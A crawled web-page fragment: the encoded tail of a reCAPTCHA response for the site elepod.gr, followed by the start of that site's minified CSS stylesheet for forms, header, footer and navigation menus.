MUc8KXwoHCsAVywpfCnyLDmcO2woXDmzvDk8KEI8KHw5PChCjDgMO6wpbCkgbCnQdYwqgTwrI4GVPClsORw63Cp8OtfcO6OC7CnMOwSR8ow4YucDPDnS/[base64]/[base64]/[base64]/CisKgasOrBXhPZRfDl2ccwpPDjkcZKMKYw4VDwpBDw4A+wqtkYUpEIMO7VsOJw6F8woJTw4XDpcKbPsKTwo5MCD4NDMKvw79kTCZlchAVwrnDq8OqTMKdFcOGDjLCpz7CmcKYAcKWGURiw7nDkMOxXsOywrQAN8KHK3/Dq8OIw5HDkzrCngwBwrzDlcO2w4p5RHVqG8KoDy/[base64]/Djih8wqfCosKFw75Vw5EyKsKPAcOqw4TDjlxYQy9fwrLDu8K9wpXCkAvDuEvDmwjCsnfCqw7DnUsgwrgMRhPCgMKqw6LCssKCwrVsRjPCucOew7/DvFgAKMKBwp7CnT58w6BwWFMEwrgIHmnDik07w5scDG0gw5/[base64]/a8K1MsKiHcKJMkICMcKewqYGKnjCssKnS8OKw5ElwoFPbzFRwpwYwrLDpcOjVMKtwrZLw4LDl8Kqw5LDlVo8BcOxwovDgAzDnMOtw7ZMwqAowofCu8Otw57CqzZcw55pwrh5w6TCog/DlH9EWWJtFMKPwoM/QMOiw5fDo2LDqsOCw7lIecOEVErCv8KkKi8yUi8Swr8+wrEZdV7DjcOPeGvDlsKmMlYKwrhBK8OQw47CpifDnlXCuW/Dg8OFwoPCv8OHRMKdQkHDq2sIw6NUd8Obw40Vw6kXLsOCWhTDt8KQOsObw7rDh8K8UW8DC8KxwobDq0FSw5jCo2/ChsOKPMOwCRXDj0bDoH3CocK/MHjDhVNpwpIhH0JtJcOBw71SM8K9w7HCkkbCp1DDucKNw5DDoAlew7XDuSJUasOXwpDDhW7Csz8uwpXDjkAuwqLCl8KNY8OMdcKsw4/ClkdyUTbDgl57w6dhf1vCjjU1wq3CjMK6Q18qwpxvw7B6wqk2wq4+CMO2YMORwqFUwq4QXUrDj3xkDcOAwrLCvB5YwoUuwo/Cj8OhD8KHDcO0QGgVwp4cwqTCg8O2WMK/KmxpBMOVAX/DixLDqEfDjsKObMOWw6EhOMOaw7fCr0MSwp/DssO9dMKGwpTCv0/[base64]/DrHbDs8K6w68Mw7wLwr0lwo4WTlHCnMOYO8KGCcO5BMKtSMKawr4iwpNPcjwgfkw4w7/[base64]/DmXBwMHHDvQDCuG5dEw0eXMKwwrN6bsKOwrnCicKoCcO5wqHCu8KuFhB3DyrDjcODw4ISYgPDtEUyOhMFGMOLHyHClcKOw6sQWAl8bAjDucKoPcKbEMKvwrXDisOYIhfDgGLDsiIrwr3DoMOAdkPCr2xcOW/DnChxw7ovCcKjKijDsznDlsKJTyAVSUPCsiQSw5MDVEY1w5N5w64jYWrDucO7wr/[base64]/DlsKQbcKzw4TCocO9wrbCjkHChHNpaU/CnScOw4sLwrvCj2/DnsKZw7rDrTwpGcKqw7jDqcKOLsOXwqkDw5XDn8OBw5LDtsOFwo/DmsOYL18HGic5w51EBMOGFsKydQp4Xh9ew77Cg8ORwrVTw6vDt3UvwqAawq/[base64]/CrcO6F3Agw6bCsDcQwrvDgF9cw5A5wp9hMGrCt8OpwqXCo8KTcgfCnHfCh8KLNcOSwohJS0/DtAzDu1BZbMOLw6l+F8OWMRbDhAPDnRlKwqhpLhHCl8KXwpkcwp7DoVnDvmZ3NSN8EcOjRxkPw6h8aMKGw6h5wrt1XBVpw6QXw5nDocOkDMOVw6bClhjDjFkEal7DicK+bmhew7fCiGTChMOLwqVSeBvDjcOaCk/CicOhMHIpX8KNUcOFwrNQY17Ct8Khw7TDmnXCt8OlR8ObbMO+fMKjWW18IMKxwobDiU8nwqMeKVbDkzDCrCvCtsOzUgw6w7vClsOJw7TCm8K7wqI0wp8dw78tw4J1wr44wo/DvMKbw49bw4U+V0fDiMKjwpEcw7BPwr95YsO1L8KHwrvCjMOLwrVlNHXDisKtw5nChVvDvcK/w4zCssOUwrEkW8OoS8KKMMKkbMKpwqAgXcOvUBxCw7zDrAg/w60Aw7/[base64]/TsKNwrzCvQYiwoM+Z8KHDxDCucKQw5RBfHBhw6QpwpxBaMKowpAYNjLDjDk6wplwwqk5djAcw4/[base64]/DvcO0wo/[base64]/DqsOEZ8OUwo7CmHfDt8KQw77DrsKDecOAwrTDvxt7w6lsI8Krw5LDun5gQXvDgAlrw7vCmcKAWsOGw4nDgcKyNcKgw7B5AsKyZsKEb8OoEnAnw4o7w65qw5daw4LDljdEwrJPEjzCpnhgwpvDisOSShkDbyJHdxfCl8O1wqPDmG19w5c+TA9/NCNZwo0JCEUgOh5XTgrCmyh6w7TDsA7CmsK4w5bDsnBWfXgSwoXCm1nCgsO9wrVbw7xvwqbDmsKWwoB8CQbDgMOkwrwhwrQ0w7vCjcKuwpnDn0lKKDVKw4QGSXA7Bw/Dh8Kyw6gpcUwVTlEiw77Dj2DDkHPDky/CgDnDocKVGDUHw6HDpwF8w53Cr8OBEB/[base64]/wqo5VX8XAWHDhMOEwqDDni/[base64]/DvQ9rwq9XV8KeScOvwpLDk8KRwpjCn0Ukw6h7wr/ClcOSwr7DjH3Du8OIHcKxw6bCiyhTYWMyHgXCq8K3wp9Nw64GwrZ/HMKkO8KkwqrCog7CmSxLw7BPEXrDj8Kywod6LUpXK8KhwpU2WcKEVUtGwqNBw4dhFXzCtMOkw6nCjMOJPShbw7jDqcKgwpzDsg/[base64]/Dr8Kbwo7CuzhIwrt1WcOxwqFXwqxjw6TCr8OaPkPDlmTCgitOwpwaEMOMw4vDqcK9e8Otw67CnsKEwq1UHjfDiMK2wr7CnsOoTFzDjVx1wrnDgCwTw5TChlLCjldfdn9+WcOgYFpmBH3DonnCk8Kiwq7CjcO7CE/CkRLDpzgUagfCisO5w7Zdw69/[base64]/wpRvBMOJwqrDs8OcwppwZcKsw5AfdsOQwqABKcOkeHTDmcKYVWDDqcKocBB5J8O7wqt0KgBpNE/CisOrWmsZLDzChkg1w57DtzpbwqvDmznDjztHw57CjMO1cD7CmMOwTcKaw4VaXMONwqFQw4lHwqXCpsOXw5QpaCrDscOAECoiwofCqClxA8OONifDjFUjTmfDlsKlbXTCh8OBw6RRwo/CrcOdc8K+Y3zDkcKTEVhFY24AeMONIFM1w4hiI8Oxw6fDjXReKmDClSPCpAgqS8Kywqt8cFcLQUbCicKPw547BsKKY8OUSxlAw4hxwr/Cuz3CvcKWw7/Dv8Kfw5fDpygewrjClXAowp/DgcO0R8OOw77ChcKbYm7DrcKZUsKZKMKYw55RHcOqZGLDqMKFFxLCkcOkwrPDtsO7L8Kqw7zDll7DnsOjacK+w78PIDvDvcOkZ8OtwqVBw5U6w7IrI8KdaUNOw4pcw4sOPcK8w6DDqzUPWsOdGTNlwpvCssKYwpkOwrs/w4gKwpjDk8KNd8KgOsONwqZVwp3CrHvDgMOEVGwuEcOlP8OjdU1eCHrCnsObBsO/w5IuIcKuwqJhwoZLwptvfMOXwr/CusOuw7QWPMKNacOEbw7DhcKOwo3Dm8K6w6LCiVp4K8KtwpHCt3Umw6zDocO5DcOiwrrCmcOPVHZow5fCkCU+wqbCisKQS1YOTcOTdzzDtcOwwqrDkQ14LsKNA1rDl8K4VSEfXcK8RUdIw4rCiW4Sw4RLLW/DicKaw7nDu8Ofw4DDksO7fsO1w6fCtcKMYMO6w5PDlMK4wpHDgV8+OcONwpTCu8OXw5Y6KDsBM8O8w4LDlBJ2w4ljw7LDmBtiw6fDszzCnsKpw5vDvsOBwrrCscKCfsOqAcK4A8OgwqNjw4p3w454wq7CjsKZw7Rzc8KSEjTCpX/[base64]/wqQdwpxGwpYYw499JcOhw5bDkCIzE8OsNE/Ds8KSdVDDtlptXE3DtiXDvkXDssKuw5hiwqp2EQjDtxkrwqXCjsK7w5dQZMKTZ0jCpTvDjcOdw6kmXsO3wqZYXsOmworClsKOw6fCo8OvwoNXwpcYHcOaw44Ewq3DkmUZNcOPwrPCjg5Gw6rCj8OHHlQbw5p/w6XDocK3wpYXA8K2wrcSwpTDlsOQD8OBNMOxw4lOXhvCvcO9w6lNCy7DrDfChCYWw4/CjEk1wqPCn8KpE8KBFnk1wpXDpMKLA2rDocOwD0DCkBbDqm3CtXwKeMKMEMKbHMKGw4I6w6c5woTDrcKtw6vCoQTCgcODwrg3w6/Cm1nDu3FcBksjBiLCjMKAwoYxXcO+woh3wr0owpktXcKSw4PCvMOBTxx0C8OOwrlDw7zCiztOEsK2SkfCtcOmNcK2c8O1woltw4YRdMOjEcKBHcOzw5vDgMKDw5nCoMORfD/Cg8Ovwp8Dw4/Dj1J/wp5zwrPDg0UAwozDuFJ5wpjDgMKjHCIfMsKEw4V/M2LDjVbDrcKGwr4NwoTCuETCscKWw50JYhwIwpk1w63ChMKqRcKlwovDt8K6w740w4DCosOYwpw8EsKJwpcjw5zCjyUpHRQbw5XCjGsnw6rCrcKIL8OOwol1CsOQUcOMwrknwofDksODwoTDmhjDtCXDrBPDpw/[base64]/CpwnDuVwCO8OUwqfCqcOjw650wr8Iw4h0AsOoFMKSFMK7wrUNJ8OBwphVbAHCscKEQsKtwofCpcOEPMOdKgDCln5JwpxMTDHCmXMmJ8KDwqfDnGLDiipnLMOvU1vCnDfCuMOxaMO/[base64]/HWBlwp1ZwoHCoRvCoW1hwpwxAsOITsKuwqMSRsOEHDoCw5rCucOwfsORw7HCuT4eQcOVwrPCjMOGAxvDlsOJA8KBw4jCg8OrBMOwdMKBwrfDlXVcwpA4wqnCvWlPSMOCegZVwq/ClgfCh8KUcMONT8K8w5rCv8OKF8Kwwq3DksK0wpZBcxBWwp/CksOow7FgPcOIV8K6wrVYPsKTwpdWw4LCl8OufMOfw5bDmMKkEFzDjwfCosKFw6bCt8O3eFZ9asORWcO4wo0Vwok9VkQLCThQwoHCjXHChcO+Ij/DhQzDh2gYbSbCpRRFWMKFesOAQ3rCq1HCo8KuwqFaw6BSIjjDpcKAw4oBX1/DvSHCq0d5JsO8w5fDsRNDw5/CqcKQPXgRw4HCs8O3YQPCoFQnw6pyV8KCS8Kzw4zDll3DksKwworCjcK4w7hQaMOTwpzCkBsyw4vDo8O+ZSXCuxg2WgzCqlrCs8Ogw6ZzMxrCkmnCssOhwrsHwozDsGHDlD4hwr7Coj3Ck8OtQgF9H0PCpRXDocOgwpHCicK7TnbCi3XCmcO/R8OuwprCmjBMwpIgHsKkMg8pLsK9w7MgwpPCkmdAcMOWGE9TwpjDlcO5wpbCqMKiwr/Ci8Ozw4MKNMOhwr1zwrbDtcKSBH0nw6bDqMKlwr3CncKmTcKqw5EyK0B+wpgZwrl2DlV6wqYCD8KVwrkqEwDDgytKTXTCq8Obw4nChMOOw5pcLWfCsxDCkB/Dh8OENSPCs13CnMKGw6kfwovDosKhcMKiwoEkNhljwpTDscKDZRl9KcORfsO9FmHCmcOHwoZ/EsO/RDcGw7TCvMOQccOew4DCt2/CuUkGWSphUA3Di8KNwqvCo0QCTMOgGMOcw4jDjMOfacOYw4Y7ZMOhwpshw4dlwqbCu8K6VcKYw4rDmsKxLsKYwo3DpcOdwoTDrVXDt3R/w41ndsOdwovCkcOSZMKcw7fCuMKgKzZjw5HDosOIVMKifsKaw68VDcOrR8Kjw6ltLsK6HjUCwoDDjsO5VxNUNcKzwpHDgydLExDCq8OQP8OianZIfVHDj8K1KT9fRmkgCcKjcnbDrsOATMKyHMOTwqTChsOqeRLCkk9ww5PDg8O/wrrCo8OFQDPDm3XDvcOmwoI6QATCiMOww5vDksK/P8ORw4AbTSPCultMUknDocKaTEDDhnXCjw9SwrouXD3CkwkYw6TDsyEUwobCpsOgw6LDmxzDvcK1w6lHw4fDnMOVw4Bgw78Xwq7ChzPCncOvYhZRdsOXGSMeQcONwqLCksOFw4rCsMKQw57DmMO/X2bCp8KfwojDoMO2CUM2w7hBNhdGOcOqGsO7bcKzwphHw6M0Myoswp3Dr115wowsw6fCnhQBwonCvsK7wqHCqg4bbS5STCXCs8OqJAFZwqx9ScOuw6AaC8OBdMKUwrPDiR/CpMKSw6PCqyEqwo/DhT/DjcKiO8KxwobCjEplwph7R8ODwpZTJW/DuntfYMKVwp7CqcOjwo/CjRJHw7sfBwnCugfClmfChcOEPQluwqPDvMOXwrzDlcKTwrvCnMOYJBPCvsKowoXDt3krwrTCiHjCjsO/dcKBw6PCg8KqZCnDnE3Cv8OjI8K3wqDClV1Iw6fDucOWw4B0HcKrG1rCqcOlSQBuw6LCsEVeW8KQw4JrWsOqwqVewosSwpVDwrgKKcO9w7XCpsOMwq/[base64]/CqEATZAU+w6DCh8KqBMKHEyXCo0nDl8K6wr7Dq2YBZ8KebFTDqjXCucOvwohHQizClcOAMBI4RRrDgsOTwqdww5DDqsK5w6TClcObw7vCv2nCtUszHV9Tw77CqcOZNT3Dp8OEw5R4wr/[base64]/[base64]/[base64]/CvcOlMMO6ScKWw6rDvMK6wpktw5/CkcO/Sn3CjyTCi0jCuW1dwobChUJXE2sJWsKSf8K/w4fCocKfBMODw4w9MsO1w6LCgcKqw6HDtMKGwrXClmfCqkXCvmZbHm/[base64]/ClGlUOMOpAsKzw4hvw7x7w5PCsMKJKAZewq9sw7DCpkPDv1TDrm3Dq2gzw4teQ8KGG0/DvhkQWVoVF8OOwpLDhU9rw5rCvcOtwo3DgQZpMwppw7rDlmvCgl16NFlYQMKKw5tFTsO1wrnCh140a8O+wq3CqsO/dsO/JsKTw5lpasOoMyA3TcKxw57ChsKWwrdEw5sRWHfClSPCpcKsw6DDtMOZAzp8O0o4Fw/DoXfClBfDvBNGwpbCpjvCpA7CuMKgw4ACwrQrHUZZH8O+w7LDixUhw4nCgDVGwrjCk1Ydw5cqw7p1wrMmwrrCu8OnCsKgwpFGSSx+wp3DhiTDvMK5YGdpwrPClixjJcKbLAYUOhwabMO1wpDCv8KDdcKYw4bDhSXDr1/DvwoSwozClC7DjwnDh8OmcF57wo7Dph7DnCHCtsKzEWscUMKOw59bBQTDlMKTw7bChMK1f8OywocJXB4ybx/CuQTCvsO5CMKdWybCsHBxesKcwrpFw4NRwoPDo8OMwrnCjsOBA8O3RjXDkcOZwovCg19/w7EYfsKyw55/[base64]/PcOqwr9+VQZWw6vDjMOQwpsIw7rCisK9J3bDmF/DpWTClsObUsKYw4Ndw7hGwo5ew4Adw6Yjw7bDoMKnSsO5wpDCnMKXScKvasKrGsKwMMOUw4nComMMwr8YwqcCw5vDpHbDj0TCmhbDrHPDnwzCqiwaYWhRwoDCrzfDucK0Sx4QKUfDjcK4Qy/DiTDDhRrChcOLwpfDlsOVHzjDuRE6w7AMwqNHw7FmwrJmHsKWInsrBk7CvMO5w7Bhw4NxVcOJwqwawqTDvGnDhMK0XcKtwrrCmcKsF8O5wp/CpMOfTsONZ8KIw5HDhsOGwpwmw5EXwoXDuUAfwpPCgC/DtcKswrh1w4jCpcOJX1PCo8OvMSfDnG3CqcKuLCPCgsODw67Dsh4Uwr12w5lyasKlEndVfzcwwq9zwqHDkCQ8U8OpOsKXecObwrzCpcKTIj3Cg8KwUcK+F8Ozwp0Kw6N/wpzDssO8w5d7w5HDgMKdwqEWw4XDtGPCvCELwpw3wooEw4/DjChBTsKWw6/Cq8OzQVYWW8KDw65KwoDChGIJwqXDmMO3wqDDhMK7wprDusKIGMK/w79ewpklwqVvw7DCuC45w7LCuAjDlnDDohl1VsOZwo9hw5wME8OswozDocKFfRjCjgcsXCzCs8OrMMKWwr7DtTTCijs2fcKgw5NBw4lScggFw4jDoMK+XsOcWMKPwpIqwr/DmUbDpMKYCg7CpjrDu8O2w4BFHhDCgH1sw71Sw6MTbB/DicK3w6s8HGbDgcO8Ew7CjR8lwpDCoWHCsELDn0gWwoLDvEjDuwMhU31Mw7nDi33Ch8KdaFBvacOTIHnCpsOjwrXCtjXCh8KgUlRVwqhqwrNPdQ7CrynDn8Otw6g+w6TCpADDhwpbwprDhyNlFjsbwphxwrzDlsOHw5F3w5cTacO+Tl8hfhdSMirCvsKnw6RMwpd/wqTChcK0MsKhLMOMRH/CjVfDhMOdPh0lG016w5puRnnDrsOdAMKowq3DignCi8KVwrrCksOQwoLDvX3DmMKUbA/DosKfwrTDhsKGw5jDn8KrEC3CiE/DmsOpw7TDjMKLe8KkwoPCqXoJfxVccMK1Lk0mTsKqEcKoV2dXwr3DsMOZUsKKAmFhw4HCg30swrtBIcK+wqTDuC8Jw615U8K3w6DDusOJwpbCgsOMF8OdDEVTEyPDpsOuw50VwpQyUVwwwrnDi3/DncKDw6jCrsOpwpbCqsOGwo0Vb8KAQzLDqUnDn8OSwqthB8K6IELCtTLDvcORw5vDn8KAUyPCgsKMGCHCvFoUQcO2woHDiMKjw7IQGGdVN03CjcKkw4gwRMOaAUDCtcK8bm/DssO8w79DFcKBP8KwIMKwAsK6w7dawpLCtF02wrl9wqjDrE1mw7/[base64]/[base64]/Cu8OUe8K9w6NOEsOqG8OQcl5Sw4vDiiXDj8KMwovCqmbDpmDDijEkZiQ1bg4tTsKBwrhvwohHLT4Jw5/CrSBHw4rChHpMwp0CIUDCgWMjw7zCpMO9w5tTCnXCv1/[base64]/CXfDusOTRcO6w4FcNcKLw5fDksKBw6DDh0jCjHF5YCxFdm8hw4rCvCNvdFHCsHZFw7PCt8OGwrc3G8ObworCqV8zMcOvQ3fCsCbDhlA/w4TCgsKoL0lew63DjW7CtsOPO8OMw5wpwqNAwooPe8KiQMO5w6jCr8K3NnYqworDpMKyw6gyTMOkw6PDjV3ChsOYw70Vw43DvsKWwrbCh8K/w4HDsMKmw5Zxw7TDlMOgSmJgEsKLwpfDqMKxw6QDY2ZswqFDH3DCmQLCucONw5rChcOwCMKld1DDqm1yw4k+wrFCw5jDkhTDjMKiRB7DiR/[base64]/JF/[base64]/CosOuw4wCwr5Xw63CjCkOwpbCjxvDvXrCh3DDomU/w47DrcKNPMKpwohucSoUwpXCkcOhLmzCnCplw5Qew6VRHcKAXGY+SsKoGmTDiDxdwp0LwoHDiMOKb8OfGsO3wr5Rw5/CvcK1R8KGCcK0a8KBCVkuwoTDsMObMAbCv1nDucK2V0JdVzQdGDjCg8OlI8Oew5lMMMKEw7xbBV7CsTnDqV7Co3jCv8OGZA/CuMOiMsKHw60OX8KqZD3CkMKTOg8jQ8KuHSZ2w4ZKd8KQLnDDmMKpwrLChB02QMK3eUhhwrxEwqzCr8KcEcO7VcO7w6AHw4/DisOEw6jDp1ExAMOQwoZ1wqLCu0c2wp7CiBrCtcKVwqADwpDDhg/DvjFgwpxSaMKrw5bCrUzDjsOgwpLDvcOewrExJsOOwpUVUcKmXMKHTcKVwr/DkxFjw7VWZxwwM15kExnDnMOiJB7DlcKpYsOlwqDDnEHDvsKlLTMdQ8K/YSAWVcKbbDvDiSEcMMKjw5XClMK0N3TDnGTDo8O5wq3Cg8KqZ8KRw4jCvV3CkcKlw6ZGwrIHEUrDqiAawqddwqhoGGxIw6rCqcKhH8OhVHTDgBIrwqPDvcKcw6/DiBsewrbDlMKARcKjbRRFYSjDr2U8TsKuwrvCoBAzLF1fWhjDiFHDtxgvwrUdMlPCtzvDpF9IOsOlw5/DhW/Dg8OLRnRCw5ZfVkl/w4vDo8OLw7Elwrgnw7NGwq7DqiYydlXDkG4vacKYMcOp\x22],null,[\x22conf\x22,null,\x226LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,108],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.elepod.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xIsEnzRTfo+672rMO/Fodo4Y6ARcf14/XVYVvJaPV14\\u003d\x22,0,0,null,1,1762773786144,0,0,[31,150,32],null,[67,158],\x22RC-dVtIJMsKUTYOiw\x22,null,null,null,null,null,\x220dAFcWeA6sPkyVneAdC1RVoGYNB2oNhgLjIpn6jiAqpp5b6OspF_-EWhV3rJ4GutdDzAyAwCMkzU_IyZs9atEKachLL6SwX7mWLg\x22,1762856586174]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/style.min.css
body_size: 54493
content:
@import url("bootstrap-grid.css");@import url("icons.css");@import url("plugins/revolutionslider.css");@import url("https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700");@import url("https://fonts.googleapis.com/css?family=Open+Sans:500,600,700");input,input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;box-shadow:0 1px 3px 0 rgba(0,0,0,.06);box-sizing:border-box;color:grey;display:block;font-size:15px;font-weight:500;height:51px;line-height:51px;margin:0 0 16px;max-width:100%;opacity:1;outline:none;padding:0 20px;width:100%}input:-webkit-autofill,input:-webkit-autofill:focus{-webkit-text-fill-color:grey!important;-webkit-box-shadow:inset 0 0 0 30px #fff!important}select{cursor:pointer;padding:15px 18px}input{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out}input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{border:1px solid #d8d8d8;box-shadow:0 0 10px 0 rgba(0,0,0,.07);color:grey;opacity:1;transition:box-shadow .2s!important}input[type=submit]{border:none;padding:11px 18px;width:auto}input[type=checkbox]{display:inline}input[type=radio]{box-shadow:none;cursor:pointer;height:15px;width:15px}::-webkit-input-placeholder{color:#888;opacity:1}:-moz-placeholder,::-moz-placeholder{color:#888;opacity:1}:-ms-input-placeholder{color:#888;opacity:1}textarea{height:auto;line-height:27px;min-height:130px;min-width:100%;padding:20px;transition:none!important}label,legend{display:block;font-size:15px;font-weight:700;font-weight:400;margin-bottom:8px}label span,legend span{color:#444;font-size:14px;font-weight:400}fieldset{border:none;padding:0}a,button{outline:none!important}a:focus,a:hover{color:#333;text-decoration:none}img{max-width:100%}#logo{display:inline-block;margin-top:3px}#logo img{max-height:38px;transform:translateZ(0);width:auto}img.footer-logo{max-height:78px;width:auto}#header{box-shadow:0 0 12px 0 rgba(0,0,0,.12);font-size:16px;padding:18px 0 8px;position:relative;z-index:999}.header-widget{height:54px;position:relative;top:-1px}.header-widget .button,.header-widget .button.border{font-weight:500;line-height:26px;margin-right:0;min-width:130px;position:relative;text-align:center}.header-widget .button.border i{display:inline-block;font-size:17px;padding:0 0 0 4px;position:relative;top:2px}.header-widget .sign-in{color:#333;display:inline-block;margin-right:25px;position:relative;top:10px;vertical-align:top}.header-widget .sign-in i{font-size:15px;padding-right:4px}.header-widget .sign-in:hover{color:#66676b}header.fullwidth .container{margin:0;padding:0 40px;width:100%}.left-side{display:inline-block;float:left;width:65%}.right-side{display:inline-block;float:right;width:35%}@media (min-width:1025px) and (max-width:1239px){.right-side{display:inline-block;margin-top:-126px;position:relative;width:auto}.left-side{display:inline-block;width:100%}}#logo,#navigation{float:left}#logo{margin-right:50px}.header-widget{text-align:right}#header.cloned{background-color:#fff;position:fixed;top:0;width:100%;z-index:999}#header.cloned #logo img{margin-top:1px;max-width:120px;transform:translateZ(0)}#header.cloned{padding:18px 0 7px}.sticky-logo{display:none}#header.cloned.unsticky{opacity:1;pointer-events:none;transform:translateY(-100%) scale(1);transition:.3s;visibility:hidden}#header.cloned.sticky{opacity:1;transform:translate(0) scale(1);transition:.3s;visibility:visible}#footer{background-color:#fff;border-top:1px solid rgba(0,0,0,.09);font-size:16px;padding:70px 0 0}#footer.sticky-footer{box-shadow:none}#footer.dark{border-top:none}#footer h4{color:#333;font-size:21px;margin-bottom:25px}.footer-shadow{background:#fff;box-shadow:0 20px 40px -20px rgba(0,0,0,.06);display:block;height:200px;margin-top:-200px;position:relative;width:100%;z-index:-1}.text-widget span{color:#707070}.text-widget span.address{display:block;margin-bottom:10px}#footer a{color:#66676b}#footer ul.footer-links{box-sizing:border-box;display:inline-block;float:left;margin:0 0 15px;padding:0;width:50%}#footer .footer-links li{list-style:none;position:relative}#footer .footer-links li a{color:#707070;display:inline-block;line-height:21px;padding:0 0 9px 16px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#footer .footer-links li a:hover{color:#66676b;padding-left:22px}#footer .footer-links li:before{color:#f91942;content:"\f192";font-family:FontAwesome;font-size:20px;left:-5px;padding:0 7px 0 0;position:absolute;top:-4px}.copyrights{border-top:1px solid rgba(0,0,0,.09);color:#707070;display:inline-block;margin-top:60px;padding:40px 0;text-align:center;width:100%}#footer.alt .copyrights{border:none;margin-top:0;padding:25px}.copyrights a{color:#707070}#footer.dark{background:#222;color:#aaa}#footer.dark a,#footer.dark a:hover,#footer.dark h4{color:#fff}#footer.dark .footer-links li a,#footer.dark .text-widget,#footer.dark .text-widget span{color:#aaa}#footer.dark .footer-links li a:hover{color:#fff}#footer.dark .footer-links li:before{color:#666}#footer.dark .copyrights{border-top:1px solid rgba(255,255,255,.09);color:#aaa}#footer .social-icons li a{opacity:.8;transition:opacity .35s}#footer .social-icons li a:hover{opacity:1}#backtotop{bottom:25px;margin:0 25px 0 0;opacity:0;position:fixed;right:0;transform:scale(.7);transition:.35s;visibility:visible;z-index:999}#backtotop.visible{opacity:1;transform:scale(1);visibility:visible}#backtotop a{background-color:#66676b;border:0;border-radius:50%;display:block;font-size:26px;height:46px;opacity:1;text-align:center;text-decoration:none;transition:all .3s;width:46px}body #backtotop a{color:#fff}#backtotop a:after{content:"\f106";font-family:FontAwesome;top:50%;-webkit-transform:translateY(-55%);transform:translateY(-55%)}#backtotop a:after,#navigation{display:block;position:relative}#navigation ul{float:left;list-style:none;margin:0;padding:0;position:relative}#navigation ul a{display:block;text-decoration:none}#navigation ul li{float:left;margin:0;padding:0;position:relative}#navigation ul li ul{left:0;opacity:0;padding:0;position:absolute;top:100%;visibility:hidden;z-index:99999}#navigation ul ul li{float:none}#navigation ul ul ul{left:100%;margin:0;top:0}#navigation ul ul{margin:10px 0 0 15px}#navigation ul ul:before{background:rgba(255,255,255,0);content:"";height:10px;left:0;position:absolute;top:-10px;width:100%}#navigation ul ul ul:after{content:"";height:100%;left:-10px;opacity:0;position:absolute;top:0;width:10px}#navigation ul li a:after,#navigation ul ul li a:after{font-family:FontAwesome;opacity:.5}#navigation ul li a:after{content:"\f107";padding-left:7px}#navigation ul ul li a:after{content:"\f105";position:absolute;right:15px;top:7px}#navigation ul li a:only-child:after{content:"";padding:0}#navigation ul ul li a:only-child:after{content:""}#navigation ul ul{background-color:#fff;border-radius:4px;box-shadow:0 0 10px 0 rgba(0,0,0,.12);font-size:15px}#navigation ul ul li{border-radius:4px}#navigation ul ul li:last-child{border-bottom:none}#navigation ul li:hover ul a,#navigation ul ul a{line-height:27px!important;line-height:24px!important;padding:4px 40px 4px 15px!important}body #navigation ul ul{box-sizing:border-box;padding:12px 10px}#navigation ul ul li{width:180px}#navigation ul ul li:hover{border-radius:0}#navigation ul ul li:first-child{border-radius:4px 4px 0 0}#navigation ul ul li:last-child{border-radius:0 0 4px 4px}#navigation ul ul{opacity:0;transform:translate3d(0,15px,0);transition:all .25s;visibility:hidden}#navigation ul li:hover>ul{opacity:1;transform:translateZ(0);visibility:visible}#navigation.style-1 .current{background-color:transparent;color:#66676b}#navigation.style-1{margin-top:1px}#navigation.style-1 .current:after{opacity:1}#navigation.style-1 ul li{transition:all .25s}#navigation.style-1 ul li a{color:#444;cursor:pointer}#navigation.style-1 ul li:hover a,body .user-menu ul li a:hover{color:#66676b}#navigation.style-1 ul a{line-height:32px;padding:5px 15px}#navigation.style-1 ul li{margin:0 5px}#navigation.style-1 ul ul li{border-radius:0;margin:0}#navigation.style-1 ul ul li:first-child{border-radius:4px 4px 0 0}#navigation.style-1 ul ul li:last-child{border-radius:0 0 4px 4px}#navigation ul ul li a:after{opacity:.5;transform:translateX(-5px);transition:all .25s}#navigation ul ul li:hover a:after{opacity:1;transform:translateX(0)}#navigation.style-1 ul li a{border-radius:50px;font-size:15px;transition:.4s}#navigation.style-1>ul>li:hover>a,#navigation.style-1>ul>li>a.current{background:hsla(228,2%,41%,.06);color:#66676b}#navigation.style-1 ul li li a{background:#fff!important}#navigation.style-1 ul a{padding:2px 15px}#navigation ul ul{margin:10px 0 0}#navigation.style-1 ul li{margin:0 3px}#navigation.style-1{margin-top:4px}body #navigation.style-1 ul ul li,body #navigation ul .mega-menu:not(.mm-panel) ul a{opacity:1}body #navigation.style-1 ul li:hover ul li:hover li:hover li a,body #navigation.style-1 ul li:hover ul li:hover li a,body #navigation.style-1 ul li:hover ul li a,body #navigation.style-1 ul ul li:hover ul li a,body #navigation.style-1 ul ul li a:after{color:#666}body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul ul li:hover ul li a:hover{color:#66676b}.mega-menu{background-color:#fff;border-radius:4px;box-shadow:0 0 10px 0 rgba(0,0,0,.12);box-sizing:border-box;display:flex;font-size:15px;font-size:14px;margin-top:-2px;padding:20px 0;top:100%;transform:translate3d(-42%,24px,0);transition:all .25s;visibility:hidden;width:200px;z-index:99}.mega-menu,.mega-menu:before{left:0;opacity:0;position:absolute}.mega-menu:before{content:"";display:block;height:12px;top:-12px;width:100%}#navigation ul li .mega-menu 